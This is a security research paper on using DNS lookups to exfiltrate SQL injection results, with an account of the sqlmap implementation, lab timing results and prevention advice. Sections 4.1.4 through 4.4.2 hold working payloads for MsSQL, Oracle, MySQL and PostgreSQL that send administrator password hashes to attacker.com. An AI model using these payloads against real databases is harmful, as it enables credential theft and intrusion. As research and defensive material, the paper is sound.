# Data Retrieval over DNS in SQL Injection Attacks

Miroslav Štampar
AVL-AST d.o.o., Zagreb, Croatia
miroslav.stampar@avl.com

## Abstract

*This paper describes an advanced SQL injection technique where DNS resolution process is exploited for retrieval of malicious SQL query results. Resulting DNS requests are intercepted by attackers themselves at the controlled remote name server extracting valuable data. Open source SQL injection tool sqlmap [1] has been adjusted to automate this task. With modifications done, attackers are able to use this technique for fast and low-profile data retrieval, especially in cases where other standard ones fail.*

## 1 Introduction

Exfiltration is a military term for removal of assets from within enemy territory by covert means. It now has an excellent modern usage in computing, meaning the illicit extraction of data from a system. The most covert data extraction method is considered to be the Domain Name Server (DNS) exfiltration [2]. This method can even be used on systems without a public network connection by resolving domain name queries outside the perimeter of trusted hosts through a series of internal and external name servers.

DNS is a relatively simple protocol. Both the query made by a DNS client and the corresponding response provided by a DNS server use the same basic DNS message format. With the exception of zone transfers, which use TCP for the sake of reliability, DNS messages are encapsulated within a UDP datagram. To someone monitoring a machine with a tool like Wireshark [3], a covert channel implemented over DNS would look like a series of little blips that flash in and out of existence [4].

The act of relaying DNS queries from secure systems to arbitrary internet-based name servers forms the basis of this uncontrolled data channel. Even if we assume that connections to public networks are not allowed, if the target host is able to resolve arbitrary domain names, data exfiltration is possible via forwarded DNS queries [5].

When other faster SQL injection (SQLi) data retrieval techniques fail, data is usually retrieved in bit-by-bit manner, which is very noisy[1] and time consuming process. Thus, attackers will typically need tens of thousands of requests to retrieve content of a regular sized table. What is going to be described is the technique where attackers can retrieve results for malicious SQL queries (e.g. administrator password) by provoking specially crafted DNS requests from vulnerable Database Management System (DBMS) and intercepting those at the other end, transferring dozens of resulting characters per single iteration.

## 2 Technique classification

Depending on the transport channel used for data retrieval, SQLi techniques can be divided into three independent classes: inband, inference and out-of-band [6][7].

Inband techniques use existing channel between attackers and a vulnerable web application to extract data. Usually that channel is the standard web server response. It's member union technique[2] uses existing web page output, while error-based technique uses provoked specific DBMS error messages, both carrying results for the executed malicious SQL query.

Inference techniques extract malicious SQL query results in a bit-by-bit manner, never transferring actual data. Rather, a difference in the way an application behaves allows attackers to infer the value of the data. As the core of inference is a question [8], it consists of carrying out a series of boolean queries to the server, observing and finally deducing the meaning of received answers. Depending upon the observed characteristics, it's members are called boolean-based blind and time-based technique. In boolean-based blind technique visible changes inside web server response are used for distinguishing answers for the given logical questions, while in time-based technique[3] changes in web server response times are observed[4].

Out-of-band (OOB) techniques, contrary to inband ones, use alternative transport channel(s) for data retrieval, like Hypertext Transfer Protocol (HTTP) or DNS resolution. Exploitation using OOB techniques becomes interesting when detailed error messages are disabled, results are being limited or filtered, outbound filter rules are lax, inference methods look like the only option and/or when reducing the number of queries is of utter importance [9]. For example, in HTTP based OOB technique SQL query result is becoming a part of HTTP request (e.g. GET parameter value) toward HTTP server controlled by attackers having access to the log files. This class of techniques is not as much widely used in the mainstream as others, mostly because of complexity of required setup, but using those many obstacles could potentially be overcome (e.g. avoiding undesired database writes and huge speed improvement of time-based SQLi on INSERT/UPDATE vulnerable statements).

---

[1] Noisy in means of both traffic and system resources used by the vulnerable web server

[2] Included full and partial union techniques distinguished by the number of resulting rows contained in web server response

[3] Also included a stacked-queries technique retrieving results in same manner

[4] For example, delayed response for True and regular response for False

# 3 DNS resolution

When a client needs to look up a network name used inside a program, it queries DNS servers. DNS queries resolve in a number of different ways:

- A client can answer a query locally using cached information if it was already obtained previously with an identical query.
- DNS server can use its own cache and/or zone record information to answer the query – this process is known as *iterative.*
- DNS server can also forward the query to other DNS servers on behalf of the requesting client to fully resolve the name, then send the answer back to the client – this process is known as *recursive* [10].

For example, consider usage of recursion process to resolve the name *test.example.com*. It occurs when a DNS server and a client are first started and have no locally cached information that could be used to resolve that name query. Also, it's assumed that the name queried by the client is for a domain name of which the server has no local knowledge, based on its configured zones.



**Figure 1: Recursive DNS resolution**

First, default DNS server parses the full name and determines that it needs the location of the server that is authoritative for the Top-Level Domain (TLD) – in this case *com*. It then uses an iterative (nonrecursive) query to that server to obtain a referral for the *example.com* domain.

After it's address has been retrieved, referred server is contacted – which is actually a registered name server for the *example.com* domain. As it contains the queried name as part of its configured zones, it responds authoritatively back to the original server that initiated the process with the resulting IP address.

When the original DNS server receives the response indicating that an authoritative answer was obtained for the requested query, it forwards this answer back to the client and the recursive query process ends [11]. This type of resolution is typically initiated by the DNS server that attempts to resolve a recursive name query for the DNS client and is sometimes being referred to as "walking the tree" [12].

# 4 Provoking DNS requests

Prerequisite for a successful DNS exfiltration of data from a vulnerable database is the availability of DBMS subroutines that directly or indirectly provoke DNS resolution process. Those kind of subroutines are then used by attackers in SQLi vectors. Any function that accepts network address is most probably exploitable for this kind of attack.

## 4.1 Microsoft SQL Server

An extended stored procedure is a dynamic link library that runs directly in the address space of Microsoft SQL Server (MsSQL). There are couple of undocumented extended stored procedures that can be found particularly useful for this paper's purpose [13].

Attackers can exploit any of the following extended stored procedures to provoke DNS address resolution by using Microsoft Windows Universal Naming Convention (UNC) file and directory path format. The UNC syntax for Windows systems has the generic form:

```
\\ComputerName\SharedFolder\Resource
```

By using custom crafted address as a value for the field *ComputerName* attackers are able to provoke DNS requests.

#### 4.1.1 master..xp_dirtree

Extended stored procedure master..xp_dirtree() is used to get a list of all folders and their subfolders inside the given folder:

```
master..xp_dirtree '<dirpath>'
```

For example, to get a list of all folders and their subfolders inside the *C:\Windows* run:

```
EXEC master..xp_dirtree 'C:\Windows';
```

#### 4.1.2 master..xp_fileexist

Extended stored procedure master..xp_fileexist() is used to determine whether a particular file exists on the disk:

```
xp_fileexist '<filepath>'
```

For example, to check whether the file *boot.ini* exists on disk *C:* run:

```
EXEC master..xp_fileexist 'C:\boot.ini';
```

#### 4.1.3 master..xp_subdirs

Extended stored procedure master..xp_subdirs() is used to get a list of folders inside the given folder[5]:

```
master..xp_subdirs '<dirpath>'
```

For example, to get a list of all folders with depth 1 inside the *C:\Windows* folder run:

```
EXEC master..xp_subdirs 'C:\Windows';
```

#### 4.1.4 Example

What follows is the example where administrator's (*sa*) password hash is being pushed through DNS resolution mechanism by usage of MsSQL's extended stored procedure master..xp_dirtree()[6]:

```
DECLARE @host varchar(1024);

SELECT @host=(SELECT TOP 1
master.dbo.fn_varbintohexstr(password_hash)
FROM sys.sql_logins WHERE name='sa')
+'.attacker.com';

EXEC('master..xp_dirtree
"\\'+@host+'\foobar$"');
```

This precalculation form is used because the extended stored procedures don't accept subqueries as given parameter values. Hence the usage of temporary variable for storing results of SQL query.

[5] In comparison with master..xp_dirtree(), master..xp_subdirs() returns only those directories with depth 1

[6] Other described MsSQL's extended stored procedures can be used exactly the same way

### 4.2 Oracle

Oracle supplies bundle of PL/SQL packages with it's Oracle Database Server to extend database functionality. Couple of these are especially made for network access making them specially interesting for this paper's purpose[7].

#### 4.2.1 UTL_INADDR.GET_HOST_ADDRESS

Package UTL_INADDR provides procedures for internet addressing support – like retrieving host names and IP addresses of local and remote hosts. Member function GET_HOST_ADDRESS() retrieves the IP address of the specified host:

```
UTL_INADDR.GET_HOST_ADDRESS('<host>')
```

For example, to get the IP address of host *test.example.com* run:

```
SELECT
UTL_INADDR.GET_HOST_ADDRESS('test.example.c
om');
```

#### 4.2.2 UTL_HTTP.REQUEST

Package UTL_HTTP makes HTTP callouts from SQL and PL/SQL. It's procedure REQUEST() returns up to first 2000 bytes of data retrieved from the given address:

```
UTL_HTTP.REQUEST('<url>')
```

For example, to get the first 2000 bytes of data from a page located at *http://test.example.com/index.php* run:

```
SELECT
UTL_HTTP.REQUEST('http://test.example.com/i
ndex.php') FROM DUAL;
```

#### 4.2.3 HTTPURITYPE.GETCLOB

Instance method GETCLOB() of class HTTPURITYPE returns the Character Large Object (CLOB) retrieved from the given address[8]:

```
HTTPURITYPE('<url>').GETCLOB()
```

For example, to start content retrieval from a page located at *http://test.example.com/index.php* run:

```
SELECT
HTTPURITYPE('http://test.example.com/index.
php').GETCLOB() FROM DUAL;
```

[7] Oracle is only DBMS which doesn't need UNC file path formatting for provoking DNS requests, making attacks usable on both Windows and Linux back-end platforms

[8] There are also other similar instance methods of class HTTPURITYPE that can be used for this paper's purpose (e.g. GETBLOB(), GETCONTENTTYPE() and GETXML()) [14]

### 4.2.4 DBMS_LDAP.INIT

Package DBMS_LDAP enables PL/SQL programmers to access data from Lightweight Directory Access Protocol (LDAP) servers. It's INIT() procedure is used to initialize a session with the LDAP server:

```
DBMS_LDAP.INIT(('<host>',<port>)
```

For example, to initialize a connection with the host *test.example.com* run:

```
SELECT
DBMS_LDAP.INIT(('test.example.com',80) FROM
DUAL;
```

Attackers can use any of mentioned Oracle subroutines to provoke DNS requests. However, starting with Oracle 11g, subroutines which could cause network access are restricted, except the DBMS_LDAP.INIT() [15][16].

### 4.2.5 Example

What follows is the example where system administrator's (*SYS*) password hash is being pushed through DNS resolution mechanism by usage of Oracle's procedure DBMS_LDAP.INIT()[9]:

```
SELECT DBMS_LDAP.INIT((SELECT password
FROM SYS.USER$ WHERE
name='SYS')||'.attacker.com',80) FROM DUAL;
```

## 4.3 MySQL

### 4.3.1 LOAD_FILE

MySQL's function LOAD_FILE() reads the file content and returns it as a string:

```
LOAD_FILE('<filepath>')
```

For example, to get the content of a file located at *C:\Windows\system.ini* run[10]:

```
SELECT
LOAD_FILE('C:\\Windows\\system.ini');
```

### 4.3.2 Example

What follows is the example where system administrator's (*root*) password hash is being pushed through DNS resolution mechanism by usage of MySQL's function LOAD_FILE():

```
SELECT LOAD_FILE(CONCAT('\\\\',(SELECT
password FROM mysql.user WHERE user='root'
LIMIT 1),'.attacker.com\\foobar'));
```

[9]Other described Oracle's procedures can be used exactly the same way if the execution rights haven't been revoked

[10]Backslash character (\) has to be escaped as it has the special meaning in MySQL

## 4.4 PostgreSQL

### 4.4.1 COPY

PostgreSQL's statement COPY copies data between a filesystem files and a table:

```
COPY <table>(<column>,...) FROM '<path>'
```

For example, to copy the content from a file located at *C:\Windows\Temp\users.txt* to a table named *users* containing single column *names* run[11]:

```
COPY users(names) FROM
'C:\\Windows\\Temp\\users.txt'
```

### 4.4.2 Example

What follows is the example where system administrator's (*postgres*) password hash is being pushed through DNS resolution mechanism by usage of a PostgreSQL's statement COPY:

```
DROP TABLE IF EXISTS table_output;

CREATE TABLE table_output(content text);

CREATE OR REPLACE FUNCTION
temp_function()

RETURNS VOID AS $$

DECLARE exec_cmd TEXT;

DECLARE query_result TEXT;

BEGIN

SELECT INTO query_result (SELECT passwd
FROM pg_shadow WHERE usename='postgres');

exec_cmd := E'COPY table_output(content)
FROM E\'\\\\\\\\'||query_result||
E'.attacker.com\\\\foobar.txt\'';

EXECUTE exec_cmd;

END;

$$ LANGUAGE plpgsql SECURITY DEFINER;

SELECT temp_function();
```

This precalculation form is used because the SQL statement COPY doesn't accept subqueries. Also, in PostgreSQL variables have to be explicitly declared and used inside the subroutine scope (function or procedure). Hence the usage of user-defined stored function.

# 5 Implementation

As mentioned, SQL injection tool sqlmap has been chosen, mostly because author of this paper is also one of it's developers, and upgraded to support DNS exfiltration. New command line option *--dns-domain* has been added

[11]Backslash character (\) has to be escaped as it has the special meaning in PostgreSQL

as a minimal requirement for the new program's workflow. With it user is able to turn on the DNS exfiltration support and is informing sqlmap that the all provoked DNS resolution requests should point toward the given domain (e.g. *--dns-domain=attacker.com*).

Domain's name server entry (e.g. *ns1.attacker.com*) has to contain the IP address of a machine running the sqlmap instance. From there, sqlmap is being run as a fake name server providing valid (but dummy) responses for the provoked incoming DNS resolution requests. Dummy resolution response is being served just to unblock the waiting web server instance, without caring for the results, as program is not processing the web page content itself.

For each item being dumped, sqlmap is sending a crafted SQLi DNS exfiltration vector inside a normal HTTP request, while in background serving and logging all incoming DNS requests. As each malicious SQL query result is being enclosed with unique and randomly chosen prefix and suffix strings, it's not difficult to distinguish which DNS resolution request comes from which SQLi DNS exfiltration vector. Also, with those random enclosings any possible DNS caching mechanism is cancelled, practically forcing required recursive DNS resolution.

Support for DBMSes MsSQL, Oracle, MySQL and PostgreSQL has been fully implemented. But, as mentioned earlier, only Oracle is able to support the attack on both Windows and Linux back-end platforms, as others require support for handling of Windows UNC file format paths.

During the sqlmap run, union and error-based techniques have the highest priority, primary because of their speed and lack of special requirements. Hence, only when slow inference techniques are available and option *--dns-domain* has been explicitly set by the user, sqlmap will turn on the support for DNS exfiltration.



**Figure 2: DNS exfiltration in SQLi attack**

Each resulting DNS resolution request is being encoded to a hexadecimal form to comply with RFC 1034 [17], a (de-facto) standard for DNS domain names. That way all eventual non-word characters are being preserved. Also, hexadecimal representation of longer SQL query results is being split into parts. That has to be done as each node's label (e.g. *.example.*) inside a full domain name is limited to 63 characters in length.

## 6 Experimental setup and results

For experimental purposes three machines were configured and used:

1) *Attacker (172.16.138.1)* – physical machine with Ubuntu 12.04 LTS 64-bit OS running latest sqlmap v1.0-dev (r5100)[12]
2) *Web Server* (*172.16.138.129*) – virtual machine with Windows XP 32-bit SP1 OS running a XAMPP 1.7.3 instance containing deliberately SQLi vulnerable MySQL/PHP web application
3) *DNS Server* (*172.16.138.130*) – virtual machine with CentOS 6.2 64-bit OS running a BIND

For virtual environment VMware Workstation 8.0.2 has been used. All tests were conducted inside a local virtual network (*172.16.138.0/24*). *Attacker* machine has been used to conduct attacks against the vulnerable *Web Server* machine. *DNS Server* machine has been used to handle DNS resolution requests for *attacker.com* domain coming from *Web Server* machine and forward them to *Attacker* machine as it's registered name server.

All sqlmap supported techniques were tested, together with the newly implemented DNS exfiltration. Number of HTTP requests and time spent were measured, where the content of the system table *information_schema. COLLATIONS* was being dumped (around 4KB in size).

**Table 1. Speed comparison of SQLi techniques**

| Method | # of requests | Time (sec) |
|---|---|---|
| Boolean-based blind | 29,212 | 214.04 |
| Time-based (1 sec) | 32,716 | 17,720.51 |
| Error-based | 777 | 9.02 |
| Union (full/partial) | 3/136 | 0.70/2.50 |
| DNS exfiltration | 1,409 | 35.31 |

[12] DNS exfiltration support is officially available in sqlmap development version (v1.0-dev) starting with r5086 [1]

# 7 Discussion

From results given in Table 1 it can be seen that the inband techniques (union and error-based) were the fastest ones, while inference techniques (boolean-based blind and time-based) were the slowest. DNS exfiltration was, as expected, slower than the slowest inband (error-based) while faster than the fastest inference technique (boolean-based blind). Time-based technique was clearly too slow[13].

In real life scenarios all techniques would inherently experience additional delay per each request because of connection latency and time needed for loading of normal sized pages. In used SQLi vulnerable page a small table has been returned making connection reads extremely fast. Also, in real life scenarios unwanted connection latency would just introduce a need for a higher time-delay[14] value in time-based technique making dumping process even more slower for those kind of cases.

There is also a fact that in real life scenario DNS exfiltration technique would get an additional delay introduced with usage of non-local network based DNS servers. Nevertheless, difference between it and inference techniques would stay at considerable ratio because later will need more time to retrieve the same data because of inevitable higher number of requests.

All in all, numbers for DNS exfiltration technique look quite promising, making it a perfect alternative for inference methods.



**Figure 3: Traffic capture of sqlmap run with DNS exfiltration**

# 8 Prevention tips

To avoid attacks described in this paper prevention of SQLi flaws must have the highest priority. Usage of prepared statements[15] is considered to be the safest precaution [18]. Prepared statements ensure that attackers are not able to change the intent of a query, even if other SQL commands are being inserted [19].

Various sanitization mechanisms like *magic_quotes()* and *addslashes()* can't completely prevent the presence or exploitation of a SQLi vulnerability, as certain techniques used in conjunction with environmental conditions could allow attackers to exploit the vulnerability [20][21]. Instead, if prepared statements are not used, it's recommended to use input validation with bad input being rejected, rather than escaped or modified [22].

Administrator should always be prepared for the unauthorized access to the underlying database. Good counter-measure is the restriction of all database access to the least privilege. Thus, any given privilege should be granted to the least amount of code necessary for the shortest duration of time that is required to get the job done [23]. Following that principle, users must be able to access only the information and resources that are absolutely necessary.

As the last step, for successful mitigation of eventual DNS exfiltration attacks, administrator has to make sure that the execution of all unnecessary system subroutines is being constrained. If everything fails, attackers mustn't be able to run those that could provoke DNS requests.

There has been some work in field of detecting malicious activities in DNS traffic [25][26], but mostly because of lack of practical and mainstream solutions, those won't be specially mentioned here.

# 9 Conclusion

In this paper, it has been shown how attackers can use DNS exfiltration technique to considerably speed up the data retrieval when only relatively slow inference SQLi techniques are usable. Also, number of required requests toward vulnerable web server is drastically reduced making it less noisy.

Due to a requirement for controlling of a domain's name server, it probably won't be used by majority of attackers. From implementation point of view everything was straightforward, hence it's practical value is not to be ignored. Implemented support inside a sqlmap should make it publicly available to all for further research.

[13] That's the primary reason why majority of attackers just skip cases where that's the only usable technique

[14] To properly distinguish delayed and regular response times

[15] Also referred to as parameterized queries

## References

[1] sqlmap – automatic SQL injection and database takeover tool, Bernardo Damele A. G., Miroslav Štampar, http://www.sqlmap.org/

[2] Exfiltration: How Hackers Get the Data Out, Jart Armin, May 2011, http://news.hostexploit.com/cybercrime-news/4877-exfiltration-how-hackers-get-the-data-out.html

[3] Wireshark - network protocol analyzer, Wireshark Foundation, https://www.wireshark.org/

[4] The Rootkit Arsenal: Escape and Evasion in the Dark Corners of the System, Bill Blunden, WordWare Publishing, Inc., 2009

[5] DNS as a Covert Channel Within Protected Networks, Seth Bromberger , National Electric Sector Cyber Security Organization (NESCO), January 2001, http://energy.gov/sites/prod/files/oeprod/DocumentsandMedia/DNS_Exfiltration_2011-01-01_v1.1.pdf

[6] Data-mining with SQL Injection and Inference, David Litchfield, An NGSSoftware Insight Security Research Publication, September 2005, http://www.nccgroup.com/Libraries/Document_Downloads/Data-Mining_With_SQL_Injection_and_Inference.sflb.ashx

[7] Advanced SQL Injection, Joseph McCray, February 2009, http://www.slideshare.net/joemccray/AdvancedSQLInjectionv2

[8] SQL Injection and Data Mining through Inference, David Litchfield, BlackHat EU, 2005, https://www.blackhat.com/presentations/bh-europe-05/bh-eu-05-litchfield.pdf

[9] SQL – Injection & OOB – channels, Patrik Karlsson, DEF CON 15, August 2007, https://www.defcon.org/images/defcon-15/dc15-presentations/dc-15-karlsson.pdf

[10] The TCP/IP Guide: A Comprehensive, Illustrated Internet Protocols Reference, Charles M. Kozierok, No Starch Press, 2005

[11] How DNS query works, Microsoft TechNet, January 2005, http://technet.microsoft.com/en-us/library/cc775637(v=ws.10).aspx

[12] Microsoft Windows 2000 DNS: Implementation and Administration, Kevin Kocis, Sams Publishing, 2001

[13] Useful undocumented extended stored procedures, Alexander Chigrik, 2010, http://www.mssqlcity.com/Articles/Undoc/UndocExtSP.htm

[14] Oracle9i XML API Reference - XDK and Oracle XML DB (Release 2), Oracle Corporation, March 2002, http://docs.oracle.com/cd/B10501_01/appdev.920/a96616.pdf

[15] Hacking Oracle From Web Apps, Sumit Siddharth, Aleksander Gorkowienko, 7Safe, DEF CON 18, November 2010, https://www.defcon.org/images/defcon-18/dc-18-presentations/Siddharth/DEFCON-18-Siddharth-Hacking-Oracle-From-Web.pdf

[16] Exploiting PL/SQL Injection With Only CREATE SESSION Privileges in Oracle 11g, David Litchfield, An NGSSoftware Insight Security Research Publication, October 2009, http://www.databasesecurity.com/ExploitingPLSQLinOracle11g.pdf

[17] RFC 1034: Domain Names – Concepts and Facilities, Paul Mockapetris, November 1987, https://www.ietf.org/rfc/rfc1034.txt

